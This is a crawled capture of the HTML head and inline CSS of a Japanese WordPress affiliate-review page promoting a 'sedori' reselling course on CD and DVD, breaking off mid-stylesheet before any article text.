

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://xn--ols92rrzdr9b.com/himitu/201/
body_size: 50815
content:
<!DOCTYPE html>
<html lang="ja" itemscope itemtype="https://schema.org/WebPage">
<head prefix="og: http://ogp.me/ns# article: http://ogp.me/ns/article# fb: http://ogp.me/ns/fb#">
<meta charset="UTF-8"/>
<meta http-equiv="X-UA-Compatible" content="IE=edge"/>
<meta http-equiv="Content-Security-Policy" content="upgrade-insecure-requests"/>
<meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=yes"/>
<title>せどりカンタービレ♪CD・DVDコンプリート　評判　注目！！　口コミ　レビュー　評価　特典　暴露しています　見ないと損！！ | 情報教材.com</title>
<meta name='robots' content='max-image-preview:large'/>
<!-- Jetpack Site Verification Tags -->
<meta name="yandex-verification" content="713f4d7d3eb333a7"/>
<link rel='dns-prefetch' href='//ajax.googleapis.com'/>
<link rel='dns-prefetch' href='//secure.gravatar.com'/>
<link rel='dns-prefetch' href='//stats.wp.com'/>
<link rel='dns-prefetch' href='//widgets.wp.com'/>
<link rel='dns-prefetch' href='//s0.wp.com'/>
<link rel='dns-prefetch' href='//0.gravatar.com'/>
<link rel='dns-prefetch' href='//1.gravatar.com'/>
<link rel='dns-prefetch' href='//2.gravatar.com'/>
<script id="wpp-js" src="https://xn--ols92rrzdr9b.com/wp-content/plugins/wordpress-popular-posts/assets/js/wpp.min.js?ver=7.3.6" data-sampling="1" data-sampling-rate="100" data-api-url="https://xn--ols92rrzdr9b.com/wp-json/wordpress-popular-posts" data-post-id="201" data-token="67f8ac94c1" data-lang="0" data-debug="0"></script>
<link rel='preconnect' href='//fonts.googleapis.com' crossorigin />

<link rel="preload" as="font" type="font/woff2" href="https://xn--ols92rrzdr9b.com/wp-content/themes/luxeritas/fonts/icomoon/fonts/icomoon.woff2" crossorigin />

<link rel="amphtml" href="https://xn--ols92rrzdr9b.com/himitu/201/amp/">
<link rel="canonical" href="https://xn--ols92rrzdr9b.com/himitu/201/"/>
<link rel='shortlink' href='https://wp.me/p7mDXi-3f'/>
<link rel="pingback" href="https://xn--ols92rrzdr9b.com/xmlrpc.php"/>
<link rel="author" href="https://xn--ols92rrzdr9b.com/author/"/>
<link rel="manifest" href="https://xn--ols92rrzdr9b.com/luxe-manifest.json"/>
<link rel="alternate" type="application/rss+xml" title="情報教材.com RSS Feed" href="https://xn--ols92rrzdr9b.com/feed/"/>
<link rel="alternate" type="application/atom+xml" title="情報教材.com Atom Feed" href="https://xn--ols92rrzdr9b.com/feed/atom/"/>
<meta name="description" content="　せどりカンタービレ♪CD・DVDコンプリート レビュー　評価　暴露　口コミはここ！！ せどりカンタービレ♪CD・DVDコンプリート　評判　注目！！　口コミ　レビュー　評価　特典　暴露しています　見な..."/>
<meta name="theme-color" content="#4285f4">
<meta name="format-detection" content="telephone=no">
<meta name="referrer" content="no-referrer-when-downgrade"/>
<meta property="og:type" content="article"/>
<meta property="og:url" content="https://xn--ols92rrzdr9b.com/himitu/201/"/>
<meta property="og:title" content="せどりカンタービレ♪CD・DVDコンプリート　評判　注目！！　口コミ　レビュー　評価　特典　暴露しています　見ないと損！！ | 情報教材.com"/>
<meta property="og:description" content="　せどりカンタービレ♪CD・DVDコンプリート レビュー　評価　暴露　口コミはここ！！ せどりカンタービレ♪CD・DVDコンプリート　評判　注目！！　口コミ　レビュー　評価　特典　..."/>
<meta property="og:image" content="https://xn--ols92rrzdr9b.com/wp-content/uploads/2016/11/dokantenpure-thumbnail2-43.jpg"/>
<meta property="og:image:width" content="320"/>
<meta property="og:image:height" content="72"/>
<meta property="og:site_name" content="情報教材.com"/>
<meta property="og:locale" content="ja_JP"/>
<meta property="article:published_time" content="2014-12-18T21:49:14Z"/>
<meta property="article:modified_time" content="2014-12-18T14:39:31Z"/>
<meta name="twitter:card" content="summary"/>
<meta name="twitter:domain" content="xn--ols92rrzdr9b.com"/>
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */</style>
<link rel="stylesheet" id="wordpress-popular-posts-css-css" href="//xn--ols92rrzdr9b.com/wp-content/plugins/wordpress-popular-posts/assets/css/wpp.css" media="all"/>
<link rel="stylesheet" id="jetpack_likes-css" href="//xn--ols92rrzdr9b.com/wp-content/plugins/jetpack/modules/likes/style.css" media="all"/>
<link rel="stylesheet" id="sharedaddy-css" href="//xn--ols92rrzdr9b.com/wp-content/plugins/jetpack/modules/sharedaddy/sharing.css" media="all"/>
<link rel="stylesheet" id="social-logos-css" href="//xn--ols92rrzdr9b.com/wp-content/plugins/jetpack/_inc/social-logos/social-logos.min.css" media="all"/>
<style id='luxech-inline-css'>
/*! Luxeritas WordPress Theme 3.24.0 - (C) 2015 Thought is free. */*,*:before,*:after{box-sizing:border-box}@-ms-viewport{width:device-width}a:not([href]):not([tabindex]),a:not([href]):not([tabindex]):hover,a:not([href]):not([tabindex]):focus{color:inherit;text-decoration:none}a:not([href]):not([tabindex]):focus{outline:0}h1{font-size:2em;margin:.67em 0}small{font-size:80%}img{border-style:none;vertical-align:middle}hr{box-sizing:content-box;height:0;overflow:visible;margin-top:1rem;margin-bottom:1rem;border:0}pre{margin-top:0;margin-bottom:1rem;overflow:auto;-ms-overflow-style:scrollbar}code,pre{font-family:monospace,monospace;font-size:1em}ul ul,ol ul,ul ol,ol ol{margin-bottom:0}p{margin-top:0;margin-bottom:1rem}button{border-radius:0}input,button,select,optgroup,textarea{margin:0;font-family:inherit;font-size:inherit;line-height:inherit}button,input{overflow:visible}button,select{text-transform:none}button,[type=button],[type=reset],[type=submit]{-webkit-appearance:button}button:not(:disabled),[type=button]:not(:disabled),[type=reset]:not(:disabled),[type=submit]:not(:disabled){cursor:pointer}::-moz-focus-inner{padding:0;border-style:none}::-webkit-inner-spin-button{height:auto}::-webkit-search-decoration{-webkit-appearance:none}label{display:inline-block;margin-bottom:.5rem}h1,h2,h3,h4,h5,h6{margin-top:0;margin-bottom:.5rem;font-family:inherit;font-weight:500;line-height:1.2;color:inherit}.container{width:100%;margin-right:auto;margin-left:auto}@media (min-width:768px){.container{max-width:720px}}@media (min-width:992px){.container{max-width:960px}}@media (min-width:1200px){.container{max-width:1140px}}.row{display:flex;flex-wrap:wrap}div[class^=col-]{flex:0 0 auto;position:relative;width:100%;min-height:1px;padding-right:15px;padding-left:15px}.col-12{max-width:100%}.col-6{max-width:50%}.col-4{max-width:33.333333%}.clearfix:after{display:block;clear:both;content:""}.pagination{display:flex;padding-left:0;list-style:none;border-radius:.25rem}table{border-collapse:collapse}caption{padding-top:.75rem;padding-bottom:.75rem;color:#6c757d;text-align:left;caption-side:bottom}th{text-align:left}body .material-icons,body .material-icons-outlined{font-size:inherit;font-feature-settings:'liga';-moz-osx-font-smoothing:grayscale;text-rendering:optimizeLegibility;transform:scale(1.3,1.3);transform-origin:top;margin-top:-.16em}.material-icons.flip-h{transform:scale(-1.3,1.3)}.material-icons.rotate{transform:rotate(180deg) translate(0,-1.3em) scale(1.3,1.3)}.material-icons.pull-left{float:left;margin-right:.3em}.material-icons.pull-right{float:right;margin-left:.3em}@font-face{font-family:'icomoon';src:url('/wp-content/themes/luxeritas/fonts/icomoon/fonts/icomoon.eot');src:url('/wp-content/themes/luxeritas/fonts/icomoon/fonts/icomoon.eot') format('embedded-opentype'),url('/wp-content/themes/luxeritas/fonts/icomoon/fonts/icomoon.woff2') format('woff2'),url('/wp-content/themes/luxeritas/fonts/icomoon/fonts/icomoon.woff') format('woff'),url('/wp-content/themes/luxeritas/fonts/icomoon/fonts/icomoon.ttf') format('truetype'),url('/wp-content/themes/luxeritas/fonts/icomoon/fonts/icomoon.svg') format('svg');font-weight:400;font-style:normal;font-display:swap}[class^=ico-],[class*=" ico-"]{font-family:'icomoon';display:inline-block;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;text-rendering:auto;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.ico-speech-bubble:before{content:"\e903"}.ico-external-link-alt:before{content:"\f35d"}.ico-external-link-square-alt:before{content:"\f360"}.ico-line:before{content:"\e700"}.ico-feedly:before{content:"\e600"}.ico-plus-square:before{content:"\f0fe"}.ico-minus-square:before{content:"\f146"}.ico-caret-square-down:before{content:"\f150"}.ico-search:before{content:"\f002"}.ico-link:before{content:"\f0c1"}.ico-caret-right:before{content:"\f0da"}.ico-spinner:before{content:"\f110"}.ico-comment:before{content:"\e900"}.ico-comments:before{content:"\e901"}.ico-chevron-up:before{content:"\f077"}.ico-chevron-down:before{content:"\f078"}.ico-twitter:before{content:"\f099"}.ico-x-twitter:before{content:"\e902"}.ico-facebook:before{content:"\f09a"}.ico-linkedin:before{content:"\f0e1"}.ico-angle-double-right:before{content:"\f101"}.ico-chevron-circle-left:before{content:"\f137"}.ico-chevron-circle-right:before{content:"\f138"}.ico-youtube-play:before{content:"\f16a"}.ico-instagram:before{content:"\f16d"}.ico-pinterest-p:before{content:"\f231"}.ico-get-pocket:before{content:"\f265"}.ico-spin{animation:ico-spin 2s infinite linear}@keyframes ico-spin{0%{transform:rotate(0)}100%{transform:rotate(360deg)}}*{margin:0;padding:0}a:hover,.term img,a:hover,.term img:hover{transition:opacity .3s,transform .5s}a:hover img{opacity:.8}hr{border-top:1px dotted #999}img,video,object,canvas{max-width:100%;height:auto;box-sizing:content-box}.no-js img.lazy{display:none!important}pre,ul,ol{margin:1.6em 0}ul ul,ol ol,ul ol,ol ul{margin:0 .6em 0}pre{margin-bottom:30px}blockquote,.wp-block-quote{display:block;position:relative;overflow:hidden;overflow-wrap:anywhere;margin:1.6em 5px;padding:25px;font-size:1.4rem;background:#fdfdfd;border:0;border-radius:6px;box-shadow:0 5px 5px 0 rgba(18,63,82,.035),0 0 0 1px rgba(176,181,193,.2)}blockquote:after{content:"\275b\275b";display:block;position:absolute;font-family:Arial,sans-serif;font-size:200px;line-height:1em;left:-25px;top:-15px;opacity:.04}blockquote cite,.wp-block-quote cite{display:block;text-align:right;font-family:serif;font-size:.9em;font-style:oblique}.wp-block-quote:not(.is-large):not(.is-style-large){border:0}blockquote ol:first-child,blockquote p:first-child,blockquote ul:first-child{margin-top:5px}blockquote ol:last-child,blockquote p:last-child,blockquote ul:last-child{margin-bottom:5px}[type=submit],[type=text],[type=email],.reply a{display:inline;line-height:1;vertical-align:middle;padding:12px 12px 11px;max-width:100%}.reply a,[type=submit],.widget_categories select,.widget_archive select{color:#333;font-weight:400;background:#fff;border:1px solid #ddd}option,textarea,[type=text],[type=email],[type=search]{color:inherit;background:#fff;border:1px solid #ddd}[type=search]{-webkit-appearance:none;outline-offset:-2px;line-height:1;border-radius:0}textarea{overflow:auto;resize:vertical;padding:8px;max-width:100%}button{appearance:none;outline:0;border:0}.cboth{clear:both}.bold{font-weight:700}.wp-caption{margin-bottom:1.6em;max-width:100%}.wp-caption img[class*=wp-image-]{display:block;margin:0}.post .wp-caption-text,.post .wp-caption-dd{font-size:1.2rem;line-height:1.5;margin:0;padding:.5em 0}.sticky .posted-on{display:none}.bypostauthor>article .fn:after{content:"";position:relative}.screen-reader-text{clip:rect(1px,1px,1px,1px);height:1px;overflow:hidden;position:absolute !important;width:1px}strong{font-weight:700}em{font-style:italic}.alignleft{display:inline;float:left}.alignright{display:inline;float:right}.aligncenter{display:block;margin-right:auto;margin-left:auto}.post .alignfull{margin-left:-68px;margin-right:-68px}figure.alignwide>img,figure.alignfull>img{min-width:100%}blockquote.alignleft,.wp-caption.alignleft,.post img.alignleft{margin:.4em 1.6em 1.6em 0}blockquote.alignright,.wp-caption.alignright,.post img.alignright{margin:.4em 0 1.6em 1.6em}blockquote.aligncenter,.wp-caption.aligncenter,.post img.aligncenter{clear:both;margin-top:.4em;margin-bottom:1.6em}.wp-caption.alignleft,.wp-caption.alignright,.wp-caption.aligncenter{margin-bottom:1.2em}img[class*=wp-image-],img[class*=attachment-]{max-width:100%;height:auto}.gallery-item{display:inline-block;text-align:left;vertical-align:top;margin:0 0 1.5em;padding:0 1em 0 0;width:50%}.gallery-columns-1 .gallery-item{width:100%}.gallery-columns-2 .gallery-item{max-width:50%}@media screen and (min-width:30em){.gallery-item{max-width:25%}.gallery-columns-1 .gallery-item{max-width:100%}.gallery-columns-2 .gallery-item{max-width:50%}.gallery-columns-3 .gallery-item{max-width:33.33%}.gallery-columns-4 .gallery-item{max-width:25%}}.gallery-caption{display:block;font-size:1.2rem;line-height:1.5;padding:.5em 0}.wp-block-image{margin:1.6em 0}figure.wp-block-image{display:inline-block}.post ul.blocks-gallery-grid{padding:0}#head-in{padding-top:28px;background:#fff}.band{position:absolute;top:0;left:0;right:0}div[id*=head-band]{margin:auto;height:34px;line-height:34px;overflow:hidden;background:#fff;border-bottom:1px solid #ddd}.band-menu{position:relative;margin:auto}.band-menu ul{font-size:1px;margin:0 -5px 0 0;position:absolute;right:10px;list-style:none}.band-menu li{display:inline-block;vertical-align:middle;font-size:1.2rem;margin:0 3px;line-height:1}.band-menu li a{color:#111;text-decoration:none}.band-menu li a:hover{color:#09f}.band-menu .menu-item a:before{display:inline;margin:5px;line-height:1;font-family:"icomoon";content:"\f0da"}div[id*=head-band] .snsf{display:block;min-width:28px;height:20px;margin:-2px -6px 0 0;text-align:center}div[id*=head-band] .snsf a{display:block;height:100%;width:100%;text-decoration:none;letter-spacing:0;font-family:Verdana,Arial,Helvetica,Roboto;padding:4px;border-radius:2px}#sitename{display:inline-block;max-width:100%;margin:0 0 12px;font-size:2.8rem;line-height:1.4}#sitename a{color:inherit;text-decoration:none}.desc{line-height:1.4}.info{padding:20px 10px;overflow:hidden}.logo,.logo-up{position:relative;margin:15px auto -10px auto;text-align:center}.logo-up{margin:15px auto 0 auto}#header .head-cover{position:relative;margin:auto}#header #gnavi,#foot-in,.foot-nav{margin:auto}#nav{margin:0;padding:0;border-top:1px solid #ddd;border-bottom:1px solid #ddd;position:relative;z-index:20}#nav,#gnavi ul.gu,#gnavi li.gl>a,.mobile-nav{color:#111;background:#fff}#gnavi .mobile-nav{display:none}#gnavi .nav-menu{display:block}#gnavi ul.gu{margin:0}#gnavi li.gl{float:left;position:relative;list-style-type:none;text-indent:0;white-space:nowrap}#gnavi li.gl>a{display:block;text-decoration:none;text-align:center;height:100%}#gnavi li ul.gu{display:none}@media (min-width:992px){#gnavi ul.gu{display:flex;flex-wrap:wrap}#gnavi li.gl{flex:0 0 auto;min-width:1px;background:#09f}#gnavi .gc>ul>li.gl{background:0 0}#gnavi li.gl>a>.gim{display:block;height:100%}#gnavi .gc>ul>li>a>.gim{transition:.4s;border-bottom:0;padding:16px 18px}#gnavi li.gl>ul{display:none;margin:0;border:1px solid #ddd;border-bottom:0;background:0 0;position:absolute;top:100%;z-index:1}#gnavi li li.gl{width:100%;min-width:160px}#gnavi li li.gl a>.gim{border-bottom:1px solid #ddd;font-size:1.3rem;padding:10px 15px;width:100%;text-align:left}#gnavi li li.gl>ul{padding:0;border-top:1px solid #ddd;overflow:hidden;top:-1px;left:100%}#gnavi li.gl:hover>a,#gnavi li.gl:hover>a>.gim,div.mobile-nav:hover,ul.mobile-nav li:hover{color:#fff;background:#09f}#gnavi li[class*=current]>a{background:none repeat scroll 0 0 #000;color:#fff}#gnavi ul ul>li[class*=children]>a>.gim:after{font-family:"icomoon";content:"\f0da";position:absolute;right:6px;top:0;bottom:0;margin:auto;height:1.3rem}}@media (max-width:991px){.mobile-nav p{letter-spacing:0;font-size:1.1rem;line-height:1;margin:6px 0 0}.mobile-nav li{white-space:nowrap;text-align:center;padding:8px 10px;border:0;list-style:none;cursor:pointer}.mobile-nav li:hover{opacity:.6}.mobile-nav li i,.mobile-nav li svg{font-size:1.8rem;font-style:normal}#gnavi ul.gu{display:none;border:0;border-bottom:solid 1px #ddd}#gnavi li.gl{display:block;float:none;width:100%;padding-left:0;text-align:left;line-height:2.3;border-top:1px solid #ddd;list-style:disc inside}#gnavi li.gl:hover>a>.gim{background:0 0}}#primary{border:1px solid transparent}#section,.grid{margin:0 10px 20px 0}.grid{padding:45px 68px;background:#fff;border:1px solid #ddd}#breadcrumb{margin:20px 0 15px;padding:8px;line-height:2}#breadcrumb,#breadcrumb a{color:#111;text-decoration:none;word-break:normal}#breadcrumb a:hover{text-decoration:underline}#breadcrumb h1,#breadcrumb li{display:inline;list-style-type:none;font-size:1.3rem}#breadcrumb i,#breadcrumb svg{margin-right:3px}#breadcrumb i.arrow{margin:0 8px}.term{margin-right:10px}.term img{float:left;max-width:40%;height:auto;margin-bottom:15px;background:inherit;border:1px solid #ddd;border-radius:4px;box-shadow:0 0 2px 1px rgba(255,255,255,1) inset}.term img:hover{border-color:#06c}#related .term img{padding:1px;width:100px;height:100px}.read-more-link,.read-more-link i,.read-more-link svg{text-decoration:underline}#list a{word-break:normal}#list .toc{margin:0 0 25px}#list .excerpt{margin:0 0 12px;line-height:1.8}.exsp{display:inline}#list .read-more{clear:both;line-height:1;margin:35px 0 30px;text-align:right}#list .read-more{margin:0}@media (max-width:575px){.read-more-link{color:inherit;background:#fafafa;border:1px solid #aaa}.read-more-link:hover{color:#dc143c;background:#f0f0f0;text-decoration:none}}.meta,.post .meta{margin:0;font-size:1.4rem;color:#111;margin-bottom:35px;vertical-align:middle;padding:16px 0}.meta a{display:inline-block;color:#111;text-decoration:underline}.meta i{margin-right:6px}.meta span{margin:0 12px 0 0}.meta span.break{margin:0 8px 0 4px}.meta span.first-item{margin:0;white-space:nowrap}.meta-box{margin:30px 10px}.toc .meta-u,.post .meta-u{background:0 0;border:0;margin:0 0 10px;padding:0}.post .meta-u{overflow:hidden;text-align:right}#paging{margin:auto;text-align:center}#paging ul{padding:0}#paging i{font-weight:700}#paging .not-allow i{font-weight:400;opacity:.3}.pagination{display:flex;justify-content:center;margin:0}.pagination li{flex:1 1 42px;max-width:42px;min-width:27px;float:left}.pagination>li>a,.pagination>li>span{display:inline-block;text-decoration:none;width:100%;padding:6px 0;color:inherit;background:#fff;border:1px solid #ddd;border-right:0}.pagination>li:last-child>a,.pagination>li:last-child>span,.pagination>.not-allow:first-child>span:hover{border-right:1px solid #ddd}.pagination>.active>span,.pagination .current,.pagination>li>a:hover{color:#fff;background:#dc143c}.pagination>.active>span:hover,.pagination>.not-allow>span:hover{cursor:text}.post #paging{margin:20px 0 40px}.post{font-size:1.6rem;line-height:1.9}.post p{margin:1.3em 0}.post a{text-decoration:underline}.post h2,.post h3,.post 